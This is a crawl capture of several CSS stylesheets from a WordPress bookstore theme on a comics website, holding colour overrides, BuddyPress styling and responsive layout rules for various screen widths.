.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,

.lib-blog-2 .kode-text a.more,

.kode-banner .input-container button, .buy-template .kode-btns a, .kode-service:hover, .kode-best-pro-seller p.price, .kode-best-slider .bx-wrapper .bx-controls-direction a:hover, .count-up-section, .kode-blog-list .blog-date span, .gift-card-section, .kode-package .package-content a.purchase:hover, .kode-package:hover .package-content .package-price, .kode-newsletters, .kode-newsletters .input-container button, .widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_recent_entries ul li a:hover, footer .widget-newletter button, .kode-author:hover .kode-caption, .banner-search button, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a:hover, .widget-archive ul li a:hover, .kode-portfolio .kode-thumb, .comment-form button, .kode-single-blog:hover .kode-text .kode-date, .kode-single-sidebar:hover .kode-date, .kode-author-2, .book-guide p.cap:first-letter, .kd-list2 li:before, .kode-service-2:hover i, .kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus, .kd-tab-2 .nav-tabs > li.active > a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a:hover, .kode-video-section-2 a.more, .count-up-section-2, .header-1, .kode-banner .kode-caption-2 .caption-btns a:hover, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li > a:hover, .search-section .form-container button, .lib-categories-section .nav-tabs > li.active > a, .lib-authors, .kd-accordion .panel-group .panel-heading i, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .kode-membership, .kode-newsletters-2 button, .footer-2, .lib-qualities ul li:hover i, .lib-blog-2 .kode-text a.more:hover, .kode-blog-date, 

.lib-book-detail a.add-to-cart:hover, .product-review-tabs .nav-tabs li.active a, .lib-event-listing .lib-event-captions, .lib-event-sidebar ul.lib-event-content li i, .lib-event-sidebar a.register, .coming-soon .search-field button, .kode-uptodate, .header-3 .logo-container, .header-3 .kode-navigation ul li:before, 

.header-1 .kode-navigation ul ul li a:hover, .header-3 .kode-navigation ul ul li a:hover, .post-next-previous a:hover, .best-seller-pro:before, .bx-wrapper .bx-pager.bx-default-pager a.active, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .lib-categories-section .bx-wrapper .bx-controls-direction a:hover, .kode-best-pro-seller .kode-thumb, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, .kode-megamenu-container .mega-wrapper h3, .kode-event-detail a.book-now, .kode-blog-list2 .blog-date, .kode-blog-list2 .buy-ticket, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail-thumb .social-icon ul li a:hover, .books-listing-3 .kode-caption a:hover, .books-listing-4 a.add-to-cart, .books-listing-4 .kode-thumb, 

.kode-facts .nav-tabs > li:hover > a,

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .slider-selection, .widget-price-filter a.filter, .kode-navigation ul ul li a:hover, .contact-box .social-icon ul li a:hover, .book-released .cart-btns a, .recent-release .owl-controls .owl-page.active, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product form.cart .button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .comment-form .submit, 
.kode_galry_item figure, .kode_btn_store_2, 
.widget_shopping_cart_content p.total,
.widget_shopping_cart_content p.buttons a,
button, .contributor-posts-link,
.kode-sidebar-element .widget_meta ul li:hover a,
.kode-left-sidebar  .widget_meta ul li:hover a,
.kode-right-sidebar  .widget_meta ul li:hover a,
.kode-search label,
.post-password-form input[type="submit"],
.no-touch .dl-menuwrapper li a:hover, .thbg-color{background-color: #ffffff !important;  }

						/*
							  ============================================================
								   Border Color
							  ============================================================
						*/
						
.kode_pagination .pagination li:hover a span, .kode_pagination ul li:hover a b, .kode-newsletters .input-container input[type="submit"],

.lib-blog-2 .kode-text a.more,

.kode-service:hover, .kode-testimonials-4 .kode-thumb, .kode-blog-list h2:before, .kode-package .package-content a.purchase:hover, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .banner-search, blockquote, .kode-banner .kode-caption-2 .caption-btns a:hover, .kode-service-3:hover i, .lib-testimonial-content:hover .kode-thumb, .kode-service-2:hover, .kd-accordion .panel-group .panel-heading a, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .lib-blog-2 .kode-text a.more:hover, .error-404 a.go-back, .coming-soon .countdown-show4 .countdown-section, 

.coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, 

.header-3 .kode-navigation ul ul, .section-content h2:before, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .kode-service-3:hover, .kode-event-detail-thumb .kode-caption, .books-listing-3 .kode-caption a:hover, .kode-facts .nav-tabs > li > a, .lib-book-detail a.add-to-cart:hover, .kode-navigation ul ul, .contact-box, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color: #ffffff !important;  }
.about-law-section .about-tabs .nav > li.active > a{border-top-color: #ffffff !important;  }
.kode_politician_des:before, .kode_politician_des:before{ border-top: 10px solid #ffffff !important;  }
.kode_.law-attorny:before, .kode_.law-attorny:before{ border-top: 3px solid #ffffff !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #ffffff !important;  }

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{background-color: #ffffff !important;float:left;width:100%;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-top: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-bottom: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-left: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-right: 30px !important;}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9
body_size: 1130
content:
#group-dir-search > label,
#search-members-form > label {
    float: left;
    width: 91%;
}
#search-members-form > input#members_search_submit {
    clear: none !important;
    float: right;
    margin: 0;    
}
#search-members-form{
	width:100%;
	float:left;
}
#buddypress div.dir-search{
	width:100%;
	margin:0px;
}
#buddypress div.dir-search input[type="text"], #buddypress li.groups-members-search input[type="text"]{
	width:100% !important;
}
#groups-directory-form div.item-list-tabs,
#members-directory-form .item-list-tabs{
	float:left;
	clear:none !important;
	margin:20px 0px;
}
#buddypress .dir-form{
	margin-bottom:30px;
}
#buddypress ul.item-list li div.item-desc{
margin:0px;
}
#groups-directory-form #subnav,
#members-directory-form #subnav{
	float:right;
	margin:0px;
}
#buddypress div#subnav.item-list-tabs{
	margin:0px;
}
#item-header-avatar{
	float: left;
}
#buddypress div#item-header{
	padding: 20px;
	border: solid 1px #ccc;
	margin: 0px 0px 30px 0px;
}
#buddypress div#item-header div#item-header-content{
	float: none;
	padding:0px 0px 0px 170px;
}
#buddypress div#item-header img.avatar{
	margin: 0px;
}
#buddypress #item-nav {
    background: ghostwhite none repeat scroll 0 0;
    padding: 30px 10px;
    text-align: center;
}
#buddypress div.item-list-tabs ul li{
	display:inline-block;
	float:none;
}
#buddypress div#subnav.item-list-tabs ul li {
    margin: 22px 0px;
}
#buddypress #item-body{
	width:100%;
	float:left;
}
#buddypress #item-body div.activity{
	margin-bottom:30px;
}
.bp-single-group .item {
    float: left;
    width: 94%;
}
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	color: #fff;
}
#buddypress div.item-list-tabs ul li a, #buddypress div.item-list-tabs ul li span{
	border: solid 1px #eaeaea;
	margin:0px 5px;
	border-radius: 5px;
}
#buddypress div.item-list-tabs ul li a span{
	font-size: 10px;
	margin-top: -2px;
	padding: 1px 6px;
	display: inline-block;
}
#buddypress form#whats-new-form textarea{
	width: 100%;
	float: left;
}
#buddypress form#whats-new-form p.activity-greeting{
	width: auto;
	margin: 0px 0px 15px 70px;
	float: none;
}
#buddypress form#whats-new-form #whats-new-content{
	padding: 0px 0px 0px 70px;
	margin: -30px 0px 30px 0px;
	float: left;
	width: 100%;
}
#whats-new-content #whats-new-options{
	float: left;
	width: 100%
}
#whats-new-textarea{
	float: left;
	width: 100%;
}
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button{
	display: inline-block;
	padding: 10px 20px;
	border-radius: 0px;
	border: none;
	color: #fff !important;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
#buddypress .comment-reply-link:hover, #buddypress a.button:focus, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress input[type="submit"]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a{
	border: none;
	background-color: #000;
	color: #fff;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span{
	background-color: #000
}
.messages-options-nav{
	margin-bottom: 20px;
}
.messages-options-nav select, .notifications-options-nav select{
	margin-bottom: 10px;
}


input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	/*height: 36px !important;*/
}

#buddypress table#message-threads tr.unread td{
	background-color: #f5f5f5;
}
#settings-form{
	margin-bottom: 20px;
}

#buddypress table.notification-settings{
	float: left;
	width: 100%;
}
#buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr{
	color: #fff;
}
#buddypress table#message-threads tr.unread td{
	border-color: #d8d6d6 ;
}
#buddypress table.forum, #buddypress table.messages-notices, #buddypress table.notifications, #buddypress table.notifications-settings, #buddypress table.profile-fields, #buddypress table.profile-settings, #buddypress table.wp-profile-fields{
	border-collapse: collapse;
}
#message-threads thead th.thread-star .message-action-star span.icon::before{
	color: #fff;
}
#message-threads  tbody td.thread-star{
 	text-align: center;
 	color: #333;
}
#buddypress div.message-search{
	float: left;
	width: 100%;
	padding: 10px 10px;
	margin: 20px 0px;
	text-align: right;
	background-color: #f2f2f2;
	border: solid 1px #e9e9e9 ;
	position: relative;
}
#buddypress div.message-search:before{
	content: "";
	height: 15px;
	width: 15px;
	background-color: #f2f2f2;
	transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -7px;
	margin: auto;
}
#buddypress div.message-search input[type="text"]{
	width: 100%;
}
#buddypress div.message-search input[type="submit"]{
	position: absolute;
	right: 10px;
	top: 10px;
}
#buddypress table.profile-fields{
	float: left;
	width: 100%;
	margin-bottom: 30px !important;
}
#buddypress table.profile-fields td.label{
	width: auto;
	float: none;
	color: #777777;
	font-size: inherit;
	display: table-cell;
	text-align: left;
}
#buddypress .standard-form input[type="submit"]:focus{

}
#buddypress div#message{
	float:left;
	width: 100%;
	margin: 20px 0 0;
}
#buddypress div#message p{
	margin-bottom: 0px;
}
#buddypress .standard-form input[type="text"], #buddypress .standard-form textarea{
	width: 100%;
}
ul.acfb-holder li.friend-tab{
	padding: 6px 10px !important;
	height: 36px;
}
ul.acfb-holder li.friend-tab span img{
	margin-right:5px; 
}
#buddypress .standard-form div.submit{
	padding: 15px 0px;
}
.kode-admin-post{
	margin: 30px 0px;
}
#buddypress div#item-header div#item-actions h3{
	display: inline;
}
#buddypress div#item-header ul{
	float: right;
	width: auto;
	margin: 0px 0px 0px 20px;
}
#buddypress div#item-header div#item-meta{
	width: 100%;
	font-size: 100%;
}
/*background color*/
#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, 
#buddypress .comment-reply-link, #buddypress a.button, #buddypress button, #buddypress div.generic-button a, #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress input[type="submit"], #buddypress ul.button-nav li a, a.bp-title-button, #buddypress table.forum thead tr, #buddypress table.messages-notices thead tr, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.profile-settings thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress .standard-form input[type="submit"]:focus{
	background-color: #ee6c6c;
}

#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a{
	border-color: #ee6c6c;

}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9
body_size: 3467
content:
/*

=================================================

				UP FROM 1200PX

=================================================

*/ 

@media (min-width: 1200px) {
}

/*

=================================================

			FROM 992PX TO 1199PX

=================================================

*/ 

@media (min-width: 992px) and (max-width: 1199px) {
.kode-navigation ul li {
	margin: 0px 8px;
}
.kode-banner .kode-caption h2 {
	font-size: 60px;
}
.kode-banner .kode-caption {
	top: 35%;
}
.kode-banner .kode-caption h5 {
	font-size: 24px;
}
.kode-mega-menu.fixed-width .kode-megamenu-container {
	width: 970px;
}
.kode-mega-menu.small-menu .kode-megamenu-container {
	width: 460px;
}
.buy-template h2 {
	font-size: 18px;
}
.buy-template p {
	font-size: 14px;
}
.section-content h2 {
	font-size: 24px;
}
.kode-page-heading {
	margin: 140px 0 50px;
}
.banner-search h2 {
	font-size: 17px;
	line-height: 22px;
}
section {
	padding: 30px 0px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px 100px;
}
.testimonial-section {
	padding: 60px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
.count-up-section .count-up p {
	font-size: 14px;
}
.count-up-section {
	padding: 50px 0px;
}
.best-seller-pro {
	padding: 15px;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.page-404 span {
	font-size: 40px;
}
.header-3 .kode-navigation ul li a {
	padding: 30px 12px;
	font-size: 14px;
}
.header-3 .logo img {
	width: 90%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.kode-page-heading {
	margin: 170px 0 50px;
}
.lib-event-listing .lib-event-captions p.date span {
	float: left;
	width: 100%;
	font-size: 30px;
}
.search-section .nav-tabs > li > a {
	font-size: 14px;
	padding: 10px 30px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 30px
}
.search-section .nav-tabs {
	margin: -52px 0 0;
}
.lib-gallery:hover .caption {
	left: 15px;
	bottom: 15px;
	right: 15px;
	top: 15px;
}
.col-md-3 .lib-gallery:hover .caption {
	padding: 10% 10px;
}
.section-heading-1 .kode-icon::before {
	left: 30%;
}
.section-heading-1 .kode-icon::after {
	right: 30%;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 9px;
}
.best-seller-pro .kode-caption {
	padding: 15px;
}
.best-seller-pro .kode-caption h3 {
	font-size: 18px;
}
.lib-papular .kode-thumb {
	width: 40%;
}

.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 60px 0px;
}
.lib-count-up-section .count-up {
	padding: 40px 0px;
}
.lib-blog-post .kode-text {
	padding: 30px 15px 20px;
}
.widget-flickr ul li {
	width: 64px;
}
.kode-blog-list .kode-thumb {
	width: 220px;
}
.kode-blog-list .kode-text {
	padding: 20px 20px 20px 240px;
}
.kode-blog-list .kode-text p {
	margin: 0px;
}
.kode-blog-list .kode-text h2 {
	padding: 0px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 20px 240px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 {
	top: 20%;
}
.count-up-section-2 .count-up p:before {
	margin: 0 20px 0 30px;
	width: 20px;
}
.count-up-section-2 .count-up p {
	font-size: 14px;
}
.count-up-section-2 .count-up .counter {
	font-size: 36px;
	margin-bottom: 20px;
}
.book-cover-detail .kode-thumb {
	width: 300px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 50px 0 0 350px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 50px 350px 0 0;
}
.lib-book-detail a.add-to-cart {
	padding: 8px 15px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	margin:0px 0px 10px 0px;
	width:100%;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb, .widget-new-arrival ul li .kode-thumb img{
	width:100%;
	margin-bottom:10px;
	height:auto;
}
.widget-new-arrival ul li .kode-text{
	padding:0px;
}
.col-md-3 .kode-single-blog .kode-text .kode-date{
	width:100%;
	padding:10px 0px;
	margin:0px;
}
.col-md-3 .kode-single-blog .kode-text h3{
	float:left;
	width:100%;
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text p{
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text{
	border-left:1px solid #ccc;
}
.kode-blog-list .kode-text h2{
	line-height:normal;
	margin-bottom:0px;
}
}

/*

=================================================

			FROM 0PX TO 979PX

=================================================

*/ 

@media (max-width: 991px) {
section {
	padding: 50px 0px;
}
.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 50px 0px;
}
.kode-navigation {
	display: none;
}
.dl-menuwrapper {
	display: block;
}
.banner-search input[type="text"], .banner-search select {
	margin: 0px 0px 14px 0px;
}
.banner-search h2 br {
	display: none;
}
.banner-search h2 {
	margin: 0px 0px 20px 0px;
}
.section-content {
	padding: 0px 60px;
}
.kode-service {
	margin-bottom: 20px;
}
.count-up-section {
	padding: 40px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
section .kode-author {
	margin: 0px 0px 30px 0px;
}
.book-guide img {
	width: 30%;
}
.book-guide div.col-md-5 {
	text-align: center;
}
.coming-soon .is-countdown {
	width: 90%;
}
.kode-event-detail-thumb .kode-caption {
	position: static;
	float: left;
	width: 100%;
	text-align: center;
}
.kode-event-detail-thumb .kode-caption a.reg {
	float: none
}
.kode-event-detail a.book-now {
	margin-bottom: 30px;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-event-detail-thumb .social-icon {
	left: 20px;
}
.header-3 .logo {
	height: auto;
	float: left;
	margin:0px auto;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width:auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width:auto;
}
.header-3 .top-strip {
	float: left;
	width: auto;
	padding:0px;
	margin:10px 0px;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.header-3 .dl-menuwrapper {
	float: right;
	margin: 7px 0 0px 10px;
}
.header-3 .social-icon {
	margin: 0
}
.header-1 .dl-menuwrapper {
	margin: 7px 0px;
}
.book-cover-detail .kode-thumb {
	width: 200px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 20px 0 0 230px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 230px 0 0;
}
.book-cover-detail h2 {
	font-size: 40px;
	margin: 0px;
}
.book-cover-detail h4 {
	font-size: 18px;
}
.book-cover-detail p {
	font-size: 14px;
	line-height: 22px;
}
.section-heading-1 .kode-icon:before {
	left: 23%;
}
.section-heading-1 .kode-icon:after {
	right: 23%;
}
.kode-page-heading {
	margin: 140px 0px 90px 0;
}
.kode-banner .kode-caption-2 {
	width: 60%;
	margin-left: -36%;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 24px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.search-section .form-container {
	padding: 30px 0px;
}
.search-section .form-container input, .search-section .chosen-container {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 10px;
}
.lib-papular-books .tab-content {
	width: 100%;
}
.lib-papular-books .nav-tabs {
	width: 100%;
	margin: -24px 0 20px 0;
}
.lib-authors {
	margin-bottom: 30px;
}
.newsletters-container {
	padding: 0px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding-bottom: 30px;
	padding-top: 20px;
}
.kode-uptodate h2 {
	margin-bottom: 0px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	width: 100%;
	float: left;
	padding: 20px;
}
.lib-event-listing .kode-text {
	padding: 30px;
}
.lib-event-listing {
	border: solid 1px #ccc;
}
.lib-event-listing:hover .kode-thumb {
	box-shadow: none;
}
.lib-event-listing:hover {
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.error-404 {
	width: 100%;
}
.page-404 p {
	font-size: 300px;
}
.page-404 span {
	font-size: 40px;
	margin: -30px 0px 0px 0px;
}
.search-section .nav-tabs > li > a {
	padding: 10px 20px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 20px;
}
.search-section .nav-tabs {
	margin: -55px 0px 0px 0px;
}
.kode-author-detail-2 .kode-thumb {
	width: 300px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px 0px 0px 330px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:50%;
}
.kode-sidebar.kode-left-sidebar, .kode-sidebar.kode-right-sidebar, .kode-widget.kode-sidebar-element{
	margin-bottom: 30px;
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-widget{
	float:left;
	width:100%;
}

}

/*

=================================================

			FROM 768PX TO 979PX

=================================================

*/



@media (min-width: 768px) and (max-width: 979px) {
.body-wrapper{
	width:100%;
}
}

/*

=================================================

			FROM 0PX TO 767PX

=================================================

*/

@media (max-width: 767px) {
.body-wrapper{
	width:100%;
}
.section-content h2 {
	font-size: 24px;
}
.kode-profile-text img {
	margin-bottom: 20px;
}
.kode-service {
	padding: 45px 20px;
}
.kode-testimonials-4 .kode-text {
	padding: 0 10px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 24%
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 24%;
	left: auto;
}
.kode-testimonials-4 h2 {
	font-size: 24px;
}
.testimonial-section {
	padding: 50px 0px;
}
.kd-tab-2 .tab-content {
	width: 67%;
}
.kd-tab-2 .nav-tabs {
	width: 33%;
}
.kd-tab-2 .nav-tabs > li > a {
	font-size: 12px;
	padding: 10px;
}
.count-up-section-2 .count-up .counter {
	line-height: normal;
}
.count-up-section-2 .count-up {
	padding: 20px 0px;
	text-align: center;
}
.count-up-section-2 .count-up p:before {
	display: none;
}
.kode-newsletters .input-container {
	width: 100%;
}
.top-strip {
	text-align: center;
}
.top-strip .site-info {
	float: none;
	display: inline-block;
}
.logo-container .logo {
	float: left;
}
.kode-page-heading {
	margin: 140px 0 20px;
}
.kode-inner-banner-3 .kode-page-heading {
	margin: 150px 0 50px;
}
.kode-comments ul li .kode-thumb {
	height: 60px;
	width: 60px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 80px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 60px;
}
.kode-blog-full .meta-date p {
	font-size: 14px;
	line-height: normal
}
.kode-blog-full .meta-date .kode-date p {
	margin: 5px 0px 0px 15px;
	float: left;
}
.kode-blog-full .meta-date .kode-date h2 {
	font-size: 24px;
	float: left;
}
.kode-blog-full .kode-text h2 {
	font-size: 20px;
	line-height: normal;
	margin-bottom: 5px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 30px;
}
.kode-newsletters .section-content h2 {
	font-size: 18px;
}
.section-content {
	padding: 0px;
}
.sidebar {
	margin-bottom: 30px;
	float: left;
	width: 100%;
}
.copyrights {
	text-align: center;
}
.copyrights p {
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.cards {
	float: left;
	width: 100%;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.kode-inner-banner-2 .kode-page-heading {
	margin: 30px 0 20px;
}
.kode-inner-banner-2 .kode-page-heading h2 {
	font-size: 28px;
}
.coming-soon h2 {
	font-size: 30px;
}
.coming-soon .countdown-amount {
	font-size: 34px;
}
.coming-soon .is-countdown {
	width: 100%;
}
.coming-soon .countdown-show4 .countdown-section {
	width: 22.4%;
	margin: 0 1%;
}
.coming-soon .countdown-period {
	font-size: 12px;
}
.coming-soon .search-field {
	width: 96%;
}
.page-404 p {
	font-size: 180px;
	line-height: 180px;
	margin: 0px;
}
.page-404 span {
	font-size: 20px;
	line-height: 40px;
	margin: -40px 0 0;
}
.error-404 h2 {
	font-size: 30px;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width: auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width: auto;
}
.header-3 .logo {
	height: auto;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.lib-event-listing .kode-thumb {
	margin-bottom: 30px;
}
.lib-event-listing .lib-event-captions p.date span {
	font-size: 30px;
}
.lib-event-listing .lib-event-captions {
	width: 45%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.search-section .nav-tabs > li {
	float: left;
	width: 33.333%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	font-size: 12px;
	padding: 12px 25px;
	font-weight: normal;
	text-align: center;
}
.search-section .nav-tabs {
	margin: 0px;
}
.search-section .nav-tabs > li.active > a:before, .search-section .nav-tabs > li.active > a:after {
	display: none;
}
.search-section {
	padding: 20px;
}
.search-section .form-container {
	padding: 10px 0px 0;
}
.search-section .form-container div {
}
.search-section .form-container input[type="text"], .search-section .form-container button {
	margin: 10px 0px;
}
#filterable-item-filter-1 li {
	margin: 0 0 3px;
}
.buy-template {
	text-align: center;
}
.buy-template h2 {
	font-size: 20px;
}
.buy-template .kode-btns {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.buy-template .kode-btns a {
	float: none;
	margin: 0px 3px;
	padding: 6px 20px;
	font-size: 12px;
}
.gift-card-section .kode-gift {
	float: left;
	width: 100%;
}
.gift-card-section:before {
	display: none;
}
.kode-package {
	margin: 0px 0px 30px 0px;
}
.kode-package .package-content {
	padding: 60px 30px 30px 30px;
}
.kode-blog-list .kode-thumb {
	width: 200px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 10px 220px;
}
.kode-blog-list .kode-text p {
	font-size: 14px;
	margin: 0px;
	line-height: 20px;
}
.kode-blog-list .kode-text h2 {
	margin: 0px;
}
header {
	position: static;
	background-color: #000;
	padding: 20px 0px;
}
.kode-banner .kode-caption h2 {
	font-size: 30px;
}
.kode-banner .kode-caption h5 {
	font-size: 14px;
}
.kode-banner .kode-caption p {
	display: none;
}
.kode-banner .kode-caption h5::before, .kode-banner .kode-caption h5::after {
	top: 7px;
}
.kode-banner .kode-caption .input-container {
	display: none;
}
.kode-banner .kode-caption-2 {
	width: 80%;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 18px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 .caption-btns a {
	padding: 6px 20px;
	font-size: 14px;
}
.kode-service-3 {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 7px 10px;
	font-size: 12px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a {
	top: 0px;
	height: 30px;
	line-height: 30px;
}
.lib-papular-books .nav-tabs {
	float: left;
	width: 100%;
	display: none;
}
.lib-papular-books .tab-content {
	float: left;
	width: 100%;
}
.lib-papular .kode-thumb {
	width: 40%;
}
.lib-papular .kode-text {
	padding: 0 0 0 300px;
}
.lib-authors {
	width: 100%;
	margin-bottom: 30px;
	float:left;
}
.newsletters-container {
	float: left;
	width: 100%;
	padding: 0px;
}
.header-3 {
	padding: 0px;
	background-color: transparent;
}
.header-3 .container {
	padding: 0px;
}
.lib-ebook h3 {
	display: none;
}
.lib-ebook {
	margin-bottom: 30px;
	text-align: center;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding: 30px 20px;
}
.kode-uptodate h2 {
	margin: 0px;
}
.kode-uptodate .social-icons {
	float: left;
	width: 100%;
}
.kode-uptodate .social-icons ul {
	margin: 0px 0px 10px 0px;
	width: 100%;
	text-align: center
}
.kode-uptodate .social-icons ul li {
	float: none;
	display: inline-block;
}
.kode-blog-full .writer .kode-text {
	float: none;
	padding: 0px 0px 0px 95px;
}
.kode-blog-full .kode-thumb {
	margin: 0px;
}
